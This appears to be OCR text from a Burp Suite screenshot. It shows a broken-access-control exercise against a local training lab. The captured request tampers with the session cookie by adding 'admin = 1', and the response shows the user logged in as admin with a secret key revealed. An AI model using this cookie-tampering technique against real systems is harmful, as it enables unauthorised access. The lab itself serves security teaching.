 Home
kali-linux-2023.1-vmware-...
1 2 3 4
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /broken_access_lab_1 HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8000/broken_access_lab_1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: http://localhost:8000
11 Connection: close
12 Cookie: csrftoken=qB9u3iK8Dlxgd36exOTth6lX5Qi5DFkpeV9wmPRssqZcf8wMq0JB8dzt9qNu7Knc; sessionid=
4kvuwedsag5htyszxfeixw4hxslggnzy ;admin = 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 name=jack&pass=jacktheripper
Search 0 highlights
Response
Pretty Raw Hex Render \n
</h4>
702 <div class="login">
703 <form method="post" action="/broken_access_lab_1">
704
705 <input id="input" type="text" name="name" placeholder="User Name">
<br>
706 <input id="input" type="password" name="pass" placeholder="Password">
<br>
707 <button style="margin-top:20px" class="btn btn-info" type="submit">
Log in
</button>
708
709
710 </form>
711 </div>
712 </div>
713 <div class="container">
714
715 <h2>
Logged in as user: <code>
admin
</code>
</h2>
716
717
718
719 <h2>
Your Secret Key is <code>
0NLY_F0R_4DM1N5
</code>
</h2>
720
721
722
723
724
725
726 </div>
Search 0 highlights